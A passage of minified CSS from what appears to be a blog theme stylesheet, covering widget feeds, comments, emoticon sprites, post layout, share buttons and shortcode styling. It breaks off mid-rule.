#000}a.carousel-button:hover{opacity:1}.feed.widget.left .meta-item-author .avatar,.feed.widget.right .meta-item-author .avatar,.feed.widget.two .meta-item-author .avatar{opacity:.8;font-style:italic}.carousel .owl-nav>div{display:inline}a.carousel-button-left{left:0}a.carousel-button-right{right:0}#main-sidebar .feed.widget.carousel .widget-content{padding:0}.feed.widget.blogging .widget-content{background:#fff;padding:20px;box-shadow:2px 2px 3px rgba(0,0,0,.05)}.feed.widget.blogging .item{margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.feed.widget.blogging .item-0{margin:0;padding:0;border-top:none}.feed.widget.blogging .thumbnail{float:left;width:40%;position:relative}#main-sidebar .feed.widget.blogging .thumbnail{width:20%}.feed.widget.blogging .item-thumbnail{height:180px}#main-sidebar .feed.widget.blogging .item-thumbnail{height:50px}.feed.widget.blogging .item-content{margin-left:44%}#main-sidebar .feed.widget.blogging .item-content{margin-left:24%}#main-sidebar .feed.widget.blogging .item.no-thumbnail .item-content,.feed.widget.blogging .item.no-thumbnail .item-content{margin-left:0}#main-sidebar .feed.widget.blogging.no-title .widget-content{text-align:left;padding:20px}.feed.widget.blogging .item-title{font-size:24px;font-weight:400;margin:5px 0 10px}#main-sidebar .feed.widget.blogging .item-title{font-size:14px}.feed.widget.blogging .item-title a{color:#000}.feed.widget.blogging .meta-items{clear:none;margin:0 0 10px}.feed.widget.blogging .meta-item{color:#666;margin:0 2em 0 0}.feed.widget.blogging .item-snippet{display:inline;font-size:13px;line-height:1.65em;color:#666}.feed.widget.left{float:left;width:48%}.feed.widget.right{float:right;width:48%}.feed.widget.left .item,.feed.widget.right .item{background:#fff;margin:20px 0 0}.feed.widget.left .item-0,.feed.widget.right .item-0{margin:0}.feed.widget.left .item-0 .item-thumbnail,.feed.widget.right .item-0 .item-thumbnail{height:200px}.feed.widget.left .item-extra .item-main,.feed.widget.right .item-extra .item-main{padding:20px}.feed.widget.left .item-0 .item-main,.feed.widget.right .item-0 .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.left .item-0 .item-content,.feed.widget.right .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.left .item-title a,.feed.widget.right .item-title a{color:#000}.feed.widget.left .item-0 .item-title a,.feed.widget.right .item-0 .item-title a{color:#fff}.feed.widget.left .item-sub,.feed.widget.right .item-sub{padding:20px;position:relative}.feed.widget.left .item-0 .item-sub .item-title,.feed.widget.right .item-0 .item-sub .item-title{margin:0 0 15px;font-size:22px}.feed.widget.left .item-snippet,.feed.widget.right .item-snippet{font-size:13px;display:inline;line-height:1.5em;color:#333}.feed.widget.left .meta-items,.feed.widget.right .meta-items{margin:20px 0 0}.feed.widget.left .meta-item,.feed.widget.right .meta-item{margin:0 2em 0 0;color:#666}.feed.widget.left .meta-item-author,.feed.widget.right .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.left.no-spacing .item,.feed.widget.right.no-spacing .item{margin:0;border-bottom:1px solid #ddd}.feed.widget.one .item{background:#fff;margin:20px 0 0}.feed.widget.one .item-0{margin:0}.feed.widget.one .item-thumbnail{height:370px}.feed.widget.one .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.one .item-content{position:absolute;bottom:0;padding:30px}.feed.widget.one .item-title{font-size:30px;font-weight:400;margin:0}.feed.widget.one .item-title a{color:#fff}.feed.widget.one .item-sub{padding:30px}.feed.widget.one .item-sub .item-title{margin:0 0 .5em}.feed.widget.one .meta-items{margin:0 0 20px}.feed.widget.one .meta-item{color:#000;margin:0 2em 0 0}.feed.widget.one .item-snippet{display:inline;font-size:15px;color:#666}.feed.widget.one.no-spacing .item{margin:0}#main-sidebar .feed.widget.one .item-content{padding:0 20px 15px}#main-sidebar .feed.widget.one .item-thumbnail{height:180px}#main-sidebar .feed.widget.one .item-title{font-size:20px;font-weight:400}#main-sidebar .feed.widget.one.popularposts .item-labels{padding:5px 5px 7px;font-size:20px}#main-sidebar .feed.widget.one.no-title .widget-content{text-align:left}#main-sidebar .feed.widget.one .item{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}#main-sidebar .feed.widget.one .item-sub{padding:20px 0;border-bottom:1px solid #ddd}#main-sidebar .feed.widget.one.no-title .item-sub{margin:0 20px}#main-sidebar .feed.widget.one .item-last .item-sub{border-bottom:none}#main-sidebar .feed.widget.one.popularposts .item-sub{padding-top:10px}#main-sidebar .feed.widget.one .meta-items{margin:0 0 15px}#main-sidebar .feed.widget.one .item-snippet{font-size:14px;line-height:1.5em}#main-sidebar .feed.widget.one .widget-content{padding-bottom:0}#main-sidebar .feed.widget.one .item-sub .item-title{margin-top:-10px}.feed.widget.two .two-col-left{float:left;width:48.5%}.feed.widget.two .two-col-right,.feed.widget.two.fix-height .item{float:right;width:48.5%}.feed.widget.two .item{background:#fff;margin:20px 0 0}.feed.widget.two .item-0,.feed.widget.two .item-1{margin:0}.feed.widget.two.fix-height .item.item-two{float:left}.feed.widget.two .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.two .item-thumbnail{height:250px}.feed.widget.two .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.two .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.two .item-title a{color:#fff}.feed.widget.two .meta-items{margin:20px 0 0}.feed.widget.two .meta-items a{color:#000;margin:0 2em 0 0}.feed.widget.two .meta-item-author{color:#fff;margin:15px 0 0;display:block}.feed.widget.two .item-sub{padding:20px}.solid-white .feed.widget.two .item-sub{padding:15px 0 20px}.feed.widget.two .item-sub .item-title{margin:0 0 .5em}.feed.widget.two .item-snippet{font-size:13px;line-height:1.5em;display:inline;color:#333}.feed.widget.two.fix-height.no-spacing .item,.feed.widget.two.no-spacing .two-col{width:50%}.feed.widget.two.no-spacing .item{margin:0}.BlogArchive li,.BlogArchive ul{display:block;margin:0;padding:0;color:#666;font-weight:700}.BlogArchive li.collapsed ul,.blog-list-container .blog-icon{display:none}.BlogArchive li{margin:5px 0 10px 5px}.BlogArchive ul ul{margin-left:19px}.BlogArchive ul ul.posts li{font-weight:400;margin:5px 0 0}.BlogArchive a{cursor:pointer;font-family:Arial,sans-serif}.BlogArchive a.toggle{color:#000}select#BlogArchive1_ArchiveMenu{padding:10px;cursor:pointer;width:100%;box-sizing:border-box;border-color:#ddd;font-weight:700}.widget.quote{position:relative;background:#000!important;overflow:hidden}.widget.quote .item-thumbnail{position:absolute;width:100%;z-index:0;min-height:100%}.widget.quote>h2{background:rgba(0,0,0,.3);color:#fff!important;border:none!important;padding:20px!important}.widget.quote .widget-content{position:relative;z-index:1;color:#fff;font-size:18px;font-weight:400}.widget.quote .quote-icon{position:absolute;bottom:0;left:20px;opacity:.2;font-size:70px}.widget.quote .quote-author{font-size:14px;text-align:right;font-weight:700;letter-spacing:3px;margin:30px 0 0}.widget.quote .quote-content{line-height:2em;padding:0 20px;font-style:italic}.blog-list-container .blog-title{font-size:12px;line-height:1.5em;height:auto;width:100%;padding:0 0 0 5%;margin:0;border:none;float:none}.blog-list-container .item-content .item-title a{display:block;float:none;width:95%;padding:0 0 0 5%}.blog-list-container .blog-content{float:none;width:100%;padding:15px 0 10px;margin:0}.blog-list-container li{border-left:1px solid #ccc;margin:0 0 5px;padding:0}.blog-list-container .item-time{color:#666;background:#fff;margin-left:-2px;padding:0 0 5px;line-height:11px;position:absolute;top:0;font-size:11px;width:100%}.cloud-label-widget-content .label-size{color:#fff;opacity:1;font-size:14px;margin:0 5px 5px 0;display:block;padding:5px;float:left}.cloud-label-widget-content .label-size a{color:#fff}.cloud-label-widget-content .label-size .label-count{background:rgba(0,0,0,.2);color:#fff;margin:0 0 0 3px;font-size:11px;font-weight:700;padding:3px 5px;line-height:1;display:inline-block}.cloud-label-widget-content .label-size:hover{opacity:.95}#main-sidebar .feed-widget-header,#main-sidebar .widget>h2{font-weight:400;letter-spacing:1px;color:#333;-ms-box-shadow:0 3px 7px rgba(0,0,0,.07);-o-box-shadow:0 3px 7px rgba(0,0,0,.07);-webkit-box-shadow:0 3px 7px rgba(0,0,0,.07);box-shadow:0 3px 7px rgba(0,0,0,.07);padding:15px 20px;margin:0;border-bottom:1px solid #eee;z-index:2;position:relative}#main-sidebar .feed-widget-viewall{font-size:11px;margin:3px 0 0}#main-sidebar .feed-widget-header h2{margin:0}#main-sidebar .feed-widget-labels{font-size:11px;padding:0;margin:0 0 0 5px}#main-sidebar .widget{box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#main-sidebar .widget-content{padding:20px}#main-sidebar .widget.no-title .widget-content{padding:0;text-align:center}#main-sidebar .widget.FollowByEmail .desc{font-size:16px;font-weight:400}#main-sidebar .widget.FollowByEmail .follow-by-email-inner{margin:20px 0 0}#main-sidebar .widget.FollowByEmail .follow-by-email-address{border:1px solid #ddd!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px!important;box-sizing:border-box;line-height:30px;height:35px;margin:0!important;width:95%}#main-sidebar .widget.FollowByEmail .follow-by-email-submit{border:1px solid #777!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#fff;padding:8.5px 20px!important;width:auto;height:auto;line-height:1em}.tab-title{padding:0!important}.tab-link{display:inline-block;text-align:center;padding:15px 0;position:relative;letter-spacing:0;font-weight:400}.tab-link.active{color:#666;font-weight:400}.tab-link.active .tab-link-arrow{position:absolute;width:0;height:0;left:0;right:0;bottom:-1px;margin:auto;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ddd}.tab-link-inner{padding:0 3px;vertical-align:middle;display:inline-block}#main-sidebar .widget.social_counter .widget-content,.widget.social_counter .widget-content{padding-top:10px;padding-bottom:10px}a.social-counter{display:block;width:100%;border-top:1px solid #DDD;padding:10px 0}a.social-counter.item-0{border:none}a.social-counter>span{display:block;float:left;line-height:20px;height:20px}a.social-counter>span.icon{font-size:20px;width:40px;text-align:center}a.social-counter>span.count{font-weight:700;color:#202020}a.social-counter>span.text{color:#999;font-style:italic;margin:0 0 0 .3em}a.social-counter>span.button{float:right;color:#FFF;background:0 0}a.social-counter>span.button>span{display:block;font-size:10px;font-weight:700;line-height:1em;padding:2.5px 3px;margin:2.5px 0 0}a.social-counter span.button span.go{position:relative;width:0;overflow:hidden;text-align:right;display:block;float:right;-webkit-transition:width .2s ease-in-out;-moz-transition:width .2s ease-in-out;-o-transition:width .2s ease-in-out;transition:width .2s ease-in-out}a.social-counter:hover span.button span.go{width:1em;-webkit-transition:width .1s ease-in-out;-moz-transition:width .1s ease-in-out;-o-transition:width .1s ease-in-out;transition:width .1s ease-in-out}a.social-counter span.clear{display:block;float:none;line-height:0;height:0}.facebook-color,a.facebook-color{color:#45619D}.facebook-bg,a.facebook-bg{background:#45619D}.twitter-color,a.twitter-color{color:#55ACEE}.twitter-bg,a.twitter-bg{background:#55ACEE}.google-color,a.google-color{color:#D73D32}.google-bg,a.google-bg{background:#D73D32}.rss-color,a.rss-color{color:#FB9D3A}.rss-bg,a.rss-bg{background:#FB9D3A}.youtube-color,a.youtube-color{color:#CC181E}.youtube-bg,a.youtube-bg{background:#CC181E}.vimeo-color,a.vimeo-color{color:#4BF}.vimeo-bg,a.vimeo-bg{background:#4BF}.dribbble-color,a.dribbble-color{color:#ED669A}.dribbble-bg,a.dribbble-bg{background:#ED669A}.soundcloud-color,a.soundcloud-color{color:#F50}.soundcloud-bg,a.soundcloud-bg{background:#F50}.behance-color,a.behance-color{color:#026BFA}.behance-bg,a.behance-bg{background:#026BFA}.instagram-color,a.instagram-color{color:#9E7144}.instagram-bg,a.instagram-bg{background:#9E7144}.delicious-color,a.delicious-color{color:#39F}.delicious-bg,a.delicious-bg{background:#39F}.pinterest-color,a.pinterest-color{color:#BE061A}.pinterest-bg,a.pinterest-bg{background:#BE061A}.linkedin-color,a.linkedin-color{color:#1C87BD}.linkedin-bg,a.linkedin-bg{background:#1C87BD}#footer{margin:30px 0 0}#footer-wide .widget{margin:0 0 30px}.footer-inner{background-color:#fff;margin:0;padding:4%}.footer-col{float:left;border-left:1px solid #ddd;margin:0 0 0 4%;padding:0 0 0 4%}.footer-col.footer-col-1{border-left:none;margin:0;padding:0;width:26.5%}.footer-col.footer-col-2{width:19%}.footer-col.footer-col-3{width:38%}#footer-col-1-section .widget{margin:0 0 25px}ul#footer-menu{margin:0;padding:0}#footer-menu li{display:block;float:left;width:50%;padding:0;margin:10px 0;text-align:center}#footer-menu li a{color:#333;font-weight:700}#footer .widget.social_icons>h2{display:none!important}#footer .widget.social_icons ul{margin:0;padding:0}#footer .widget.social_icons li{display:inline}#footer .widget.social_icons li a{font-size:20px;color:#333;margin:0 1.5em 0 0}#footer .widget.social_icons{border-bottom:1px solid #ddd;margin:0 0 20px;padding:0 0 20px}#footer .FollowByEmail h2.title{display:block;float:left;font-size:14px;font-weight:400;width:25%;line-height:1.3em;color:#333;margin:0}#footer .FollowByEmail .widget-content{float:left;width:75%}#footer .FollowByEmail .follow-by-email-address{border:1px solid #ccc;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px;box-sizing:border-box;line-height:30px;height:32px;margin:0}#footer .FollowByEmail .follow-by-email-submit{padding:7.5px 15px!important;height:auto;width:auto;border-radius:2px;box-sizing:border-box;border:1px solid #666!important;color:#fff;margin:0 0 0 10px;cursor:pointer}.post-section,li.comment{border-top:1px solid #DDD}#footer .FollowByEmail .follow-by-email-inner{margin:2px 0 0}h4.post-section-title{font-size:20px;font-weight:400;padding:0 10px 0 0;display:block;float:left;margin:0;text-transform:uppercase}.post-section{clear:both;margin-top:15px;padding-top:15px}#blog-pager a{padding:10px 15px;text-transform:uppercase;background:#fff;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;letter-spacing:2px;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05);font-weight:700}#blog-pager a:hover{background:#000}#blog-pager{overflow:visible;text-align:center;margin:30px 0 0}#blog-pager-newer-link{float:left}#blog-pager-older-link{float:right}#comments{padding:15px 0 0}.comments{margin:0;display:none}.comment-avatar,.comments.active,li.comment{display:block}ul.main-comments{padding:0}li.comment{padding:20px 0 0;margin:20px 0 0}li.comment-0{margin:0;border:none}ul.sub-comments{padding:0 0 0 58px}.comment-avatar{float:left;width:48px;height:48px}.comment-avatar img{display:block;width:48px;height:48px}.comment-content{margin:0 0 0 58px}.comment-name{font-size:14px;font-weight:700}span.comment-name{color:#000}a.comment-date{font-size:10px;color:#666;margin:0 0 0 .5em}.comment-body,.comment-footer{margin:10px 0 0}.comment-body{color:#333;font-size:14px;line-height:1.3em}.comment-footer a{text-transform:uppercase;font-size:11px;margin:0 1em 0 0}.comment-footer a span{color:#000;font-weight:700}.blogger-comments-default-pagination{display:none;background:#fff;padding:10px;text-align:center;font-size:16px;color:#999;margin:30px 0 0}.comment-form-wrapper{margin:20px 0 0;position:relative;overflow:hidden}.comment-form-holder .comment-form-wrapper{margin-left:58px}.comment-form-message{background-color:#fff;border:1px solid #E5E5E5;padding:20px 22px 0;position:relative;z-index:1;border-bottom:0;line-height:1.5em;font-size:16px;font-weight:400;margin:0 0 -10px}ul.sub-comments .comment-avatar,ul.sub-comments .comment-avatar img{width:36px;height:36px}ul.sub-comments .comment-content{margin-left:46px}ul.sub-comments ul.sub-comments{padding-left:46px}.facebook-comments{position:relative;overflow:hidden;padding:5px 0 0 2.5%;background-color:#fff;border:1px solid #e5e5e5;margin:0 0 20px;border-top:none}span.noNewComments{display:block;padding:20px 0;font-size:20px;font-weight:400;color:#666;font-style:italic}#comments-title-tabs{clear:both;margin:20px 0 0}.comments-title-tab{display:block;height:40px;line-height:40px;float:left;position:relative;z-index:1}.comments-title-tabs-hr{border-top:1px solid #ccc;margin:-1px 0 0;position:relative;z-index:0}a.comments-title{font-size:12px;font-weight:400;color:#666;padding:0 10px}a.comments-title.active{border:1px solid #ccc;font-weight:700;color:#000;position:relative;z-index:1;outline:0}a.comments-title:hover{color:#000}a.facebook-comments-title.active{background-color:#fff;border-bottom-color:#fff!important}.comment-media{display:block}.emoticon{width:16px;height:16px;display:inline-block;vertical-align:top;background-image:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yx/r/pimRBh7B6ER.png);background-repeat:no-repeat;background-size:auto}.emoticon_smile{background-position:0 -340px}.emoticon_big_smile{background-position:0 -170px}.emoticon_frown{background-position:0 -119px}.emoticon_poop{background-position:0 -289px}.emoticon_putnam{background-position:0 -306px}.emoticon_tongue{background-position:0 -391px}.emoticon_grin{background-position:0 -170px}.emoticon_gasp{background-position:0 -136px}.emoticon_wink{background-position:0 -442px}.emoticon_glasses{background-position:0 -153px}.emoticon_sunglasses{background-position:0 -374px}.emoticon_grumpy{background-position:0 -187px}.emoticon_unsure{background-position:0 -408px}.emoticon_cry{background-position:0 -85px}.emoticon_devil{background-position:0 -102px}.emoticon_angel{background-position:0 -17px}.emoticon_kiss{background-position:0 -238px}.emoticon_heart{background-position:0 -204px}.emoticon_kiki{background-position:0 -221px}.emoticon_squint{background-position:0 -357px}.emoticon_confused{background-position:0 -51px}.emoticon_confused_rev{background-position:0 -68px}.emoticon_upset{background-position:0 -425px}.emoticon_pacman{background-position:0 -255px}.emoticon_robot{background-position:0 -459px}.emoticon_colonthree{background-position:0 -34px}.emoticon_penguin{background-position:0 -272px}.emoticon_shark{background-position:0 -323px}.emoticon_like{background-position:0 0}.post-feature-image-wrapper img{display:block;margin:0 0 15px;width:100%;height:auto}.post-feature-image-caption{font-style:italic;font-size:16px;margin:15px 0;font-weight:700;border-bottom:1px solid #ccc;padding:0 0 15px}.post-breadcrumb{margin:0 0 10px;color:#666}.post-breadcrumb>*{display:inline-block;margin:0 1em 0 0;font-size:14px}h1.post-title{margin:0 0 10px;line-height:1.3em;font-weight:400}.post-sub-title,.post-sub-title strike,span.custom-post-title,span.custom-post-title strike{text-decoration:none;font-weight:100!important}.post-sub-title{font-size:30px;font-weight:400;margin:0 0 10px;color:#333}.post-meta-wrapper{margin:0 0 10px;border-bottom:1px solid #ddd;padding:0 0 10px}a.post-meta{margin:0 1.5em 0 0;color:#000;font-weight:700;display:inline-block;font-size:12px;height:20px;line-height:20px}a.post-meta i{font-size:14px;vertical-align:text-bottom}.post-comment-counter{display:none}.post-body blockquote{background-color:#333;position:relative;margin:10px 0 20px;padding:20px 20px 20px 70px;color:#fff;font-size:16px;font-weight:400;line-height:1.5em;font-style:italic}.post-body blockquote .blockquote-icon{position:absolute;left:20px;top:20px;font-size:30px}.post-body-inner{line-height:1.7em}.post-body-inner *{max-width:100%}.post-body-inner a:hover{text-decoration:underline}.post-body-inner .separator a:hover{text-decoration:none}.post-break-link a:hover,.post-page-button:hover{text-decoration:underline}.wrapper.white-post-inner .post-body-inner{padding:20px;background:#fff}.post-ads{float:left;margin:0 0 10px;position:relative}#HTML13,#HTML23,#HTML3{visibility:hidden;margin:0!important;padding:0!important}.wrapper.white-post-inner #HTML13>*,.wrapper.white-post-inner #HTML23>*{margin:0 20px!important}.wrapper.white-post-inner .post-body-inner #HTML13>*,.wrapper.white-post-inner .post-body-inner #HTML23>*{margin:0!important}#HTML3{width:336px;overflow:hidden}#HTML13,#HTML23{width:100%}.inner-post-ads,.inner-post-ads-2{margin-top:20px;margin-bottom:5px}.post-right{margin-left:356px}.wide-right .post-right{margin:0!important;padding:0 0 10px!important}p.post-excerpt{margin:0 0 20px;padding:20px;background-color:#e8e8e8;font-size:15px;font-weight:400;line-height:1.5em}.post-break-link{line-height:1.3em;margin:0 0 10px;color:#666}.post-break-link i{margin:0 5px 0 0}.full-post-ads .post-ads,.full-post-ads .post-ads .widget.HTML{width:100%!important;float:none}.post-rection-wrapper iframe,.post-share-buttons{width:100%}.full-post-ads .post-right{margin:0!important}.post-body-inner table{background:#fff;box-shadow:0 0 10px 0 #ccc}.post-body-inner table tr{box-shadow:0 -1px 0 #eee}.post-body-inner table tr:first-child{box-shadow:none}.post-body-inner table thead tr:first-child{box-shadow:0 1px 0 #ddd}.post-body-inner table td,.post-body-inner table th{padding:10px 15px;text-align:left}.post-body-inner table th{font-weight:700}.post-body-inner table td{font-size:90%;color:#333}.post .post-body-inner table.tr-caption-container{position:relative;font-style:italic;margin-top:.5em;max-width:100%;box-shadow:none!important;background:0 0;padding:0!important}.post .post-body-inner table.tr-caption-container *{display:block;max-width:100%;box-sizing:border-box;box-shadow:none!important;margin:0!important;padding:0!important}.post .post-body-inner table.tr-caption-container td.tr-caption{color:#666;font-weight:700;font-size:80%;padding-top:10px!important}.post .post-body-inner table.tr-caption-container a{margin:0!important}.post-labels.post-section{padding-top:0}.post-labels.post-section .post-section-title{margin:13px 0 0;line-height:20px;word-break:normal}a.post-label .label-name{display:inline-block;color:#fff;padding:0 .5em;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}a.post-label{margin:15px 1em 0 0;display:block;float:left;line-height:1.6em}a.post-label:hover{opacity:.9}.post-label span.label-count{position:relative;display:inline-block;margin:0 0 0 5px}.post-label span.label-count-value{background:#ddd;color:#333;padding:2px 5px;font-size:10px;line-height:1em;display:inline-block;vertical-align:text-bottom}.post-label span.label-count-arrow{border-top:3px solid transparent;border-bottom:3px solid transparent;border-right:7px solid #ddd;display:block;position:absolute;height:0;widht:0;top:.6em;left:-5px}.post-page{display:none}.post-page.active{display:block}.post-page-buttons{margin-top:20px}.post-page-button{display:block;float:left;font-size:16px;line-height:1;padding:2px 7px;background:#fff;border:1px solid #ddd;margin:0 10px 0 0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.post-page-button.active{color:#666;background:0 0}.post-page-button.active:hover{text-decoration:none}.post-rection-wrapper{float:left;height:20px;margin-top:6px;min-width:320px;max-width:100%;position:relative;top:-3px;overflow:hidden}.post-location a{display:block;float:left;margin-top:5px;font-size:14px}.post-location a:hover{text-decoration:underline}.post-share-buttons h4.post-section-title,.post-share-buttons-holder{display:inline-block}.post-share-buttons-url{display:block;width:100%;box-sizing:border-box;padding:10px;margin-top:10px;border:1px solid #ccc;font-size:16px;outline:0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons .post-share-buttons-url,.ie-sharing-buttons{display:none}a.at-share-btn{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons{border-bottom:1px solid #ddd;margin:0 0 10px;padding:0 0 10px}.post-author-box-content{margin:5px 0 0}.author-profile img{width:50px;height:50px;float:left;border:none;margin-right:0;top:4px;position:relative}.author-profile-description{font-size:16px;color:#666;font-style:italic;margin-left:65px;line-height:1.7em}.post-related{position:relative;z-index:0}.post-related-inner{margin:25px 0 0}.post-related-header h4{line-height:20px;margin:0}a.post-related-random-button{position:absolute;font-size:20px;right:20px;top:15px;z-index:1;line-height:20px}.post-related-header{padding:15px 20px;border-bottom:1px solid #eee;position:relative}.post-related-content{padding:20px}.post-related-item{float:left;width:48%;margin-left:4%;position:relative;margin-top:20px}.post-related-item.item-two{margin-left:0}.post-related-item-0{margin-left:0;margin-top:0}.post-related-item-1{margin-top:0}.post-related-item .item-thumbnail{height:180px;background-color:#000}.post-related-item-wide{width:100%}.post-related-item-wide .item-thumbnail{height:210px}.post-related-item .item-thumbnail img{opacity:.8}.post-related-item .item-title{position:absolute;bottom:0;padding:0 15px 15px;line-height:1.3em;font-size:16px;text-shadow:1px 1px 0 #000;z-index:19}.post-related-item .item-title a{color:#fff}.locked-content{position:relative;padding:15px;z-index:9}.locked-content .fb_iframe_widget iframe{max-width:none!important;z-index:2}.locked-content .overlay{position:absolute;width:100%;height:100%;opacity:.1;z-index:0}.locked-content .inner{position:relative;text-align:center}.locked-content i.fa{font-size:60px;padding:30px 0 0}h2.locked-content-title{margin:10px 0;font-size:20px}h3.locked-content-sub-title{font-size:16px;margin:10px 0}h3.locked-content-sub-title.step-2{padding:10px 0 30px;margin:0}.locked-content-actions{position:relative;z-index:1}.locked-content-actions a{display:inline-block;margin:0 2px 10px;font-size:14px;background:#3b5998;color:#fff;padding:0 10px;height:28px;line-height:28px;border-radius:4px;text-decoration:none;position:relative;top:-2px}.locked-content-actions a i.fa{font-size:12px;padding:0;margin:0 3px 0 0}.locked-content-actions a:hover{opacity:.8;text-decoration:none}.locked-content-actions a.facebook{margin-bottom:0!important}.locked-content-actions .facebook{background:#3b5998;margin-bottom:10px;max-height:28px;height:28px;line-height:28px}.locked-content-actions a.twitter{background:#1da1f2}.locked-content-actions a.gplus{background:#dd4b39}.locked-content-actions a.linkedin{background:#0077b5}.locked-content-actions a.pinterest{background:#bd081c}.locked-content-actions a.email{background:red}.locked-content-actions .fb-share-button{display:inline-block}form input[type=text],form input[type=name],form input[type=email],form textarea{max-width:100%;display:block;width:100%;box-sizing:border-box;border:1px solid #ccc;padding:10px;margin:5px 0 15px;box-shadow:inset 0 0 10px rgba(0,0,0,.1)}a.button,form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{display:inline-block;line-height:1em;padding:.5em .7em .7em;background:#fff;position:relative;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;cursor:pointer}form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{font-size:16px;font-weight:400;height:auto;padding:10px 20px!important;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid rgba(0,0,0,.1)!important;border-bottom-width:.2em!important;color:#fff!important;display:block!important}a.button span{line-height:1em}a.button span.button-overlay{display:block;position:absolute;width:100%;height:100%;top:0;left:0;box-sizing:border-box;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #000;border-bottom-width:.2em;opacity:.2;filter:alpha(opacity=20)}a.button:hover .button-overlay{background:#fff;opacity:.15;filter:alpha(opacity=15)}a.button:active .button-overlay{border-bottom-width:1px}span.dropcap,span.firstcharacter{display:block;float:left;font-size:5em;line-height:1em;margin:0 .2em 0 0}.shortcode-message{margin:10px 0;display:block;position:relative;overflow:hidden;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.shortcode-message .message-title{background:#ddd}.shortcode-message .message-content{background:#fff}.shortcode-message>div{display:block;margin:0;padding:10px 15px}.shortcode-tab,.shortcode-vtab{padding:0 20px 15px;background:#fff;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-vtab{padding:15px 0}.shortcode-tab ul.tab-header,.shortcode-vtab ul.tab-header{display:block;margin:0;padding:0;position:relative;z-index:1}.shortcode-vtab ul.tab-header{float:left;width:25%}.shortcode-tab ul.tab-header li,.shortcode-vtab ul.tab-header li{display:block;margin:0;padding:0;float:left}.shortcode-vtab ul.tab-header li{float:none;border-right:1px solid #ddd}.shortcode-tab ul.tab-header li a,.shortcode-vtab ul.tab-header li a{display:block;padding:15px 0;margin:0 20px -1px 0;font-weight:700;outline:0;font-size:14px}.shortcode-vtab ul.tab-header li a{padding:8px 20px;margin:0 -1px 0 0}.shortcode-tab ul.tab-header li.ui-state-active a{border-bottom:1px solid #333;color:#333}.shortcode-vtab ul.tab-header li.ui-state-active a{border-right:1px solid #333;color:#333}.shortcode-tab .tab-content{clear:both;border-top:1px solid #ddd;padding-top:15px;position:relative;z-index:0}.shortcode-vtab .tab-content{border:none;padding:0;position:relative;z-index:0;float:left;width:75%}.shortcode-vtab .tab-content .inner{padding:0 20px}.shortcode-accordion{padding:0 20px;background:#fff;position:relative;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-accordion h3{margin:0}.shortcode-accordion .accordion-title{display:block;position:relative;font-size:14px;line-height:1;padding:15px 0 0;border-top:1px solid #ddd}.shortcode-accordion .accordion-title-0{border-top:1px solid #fff}.shortcode-accordion .ui-state-active .accordion-title{color:#333;border-bottom:1px solid #ddd}.shortcode-accordion .accordion-title-text{display:inline-block;padding:0 0 15px;line-height:1.5em;margin:0 0 -1px}.shortcode-accordion .ui-state-active .accordion-title-text{border-bottom:1px solid #333}.shortcode-accordion .accordion-title-icon{position:absolute;right:0;font-size:20px;display:none}.shortcode-accordion .accordion-title-icon-inactive,.shortcode-accordion .ui-state-active .accordion-title-icon-active{display:inline-block}.shortcode-accordion .ui-state-active .accordion-title-icon-inactive{display:none}.shortcode-accordion .accordion-content{padding:15px 0}.shortcode-col .col{float:left;margin-left:20px}.shortcode-col .col.col-0{margin-left:0}pre.code-box{color:#333;font:11px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans 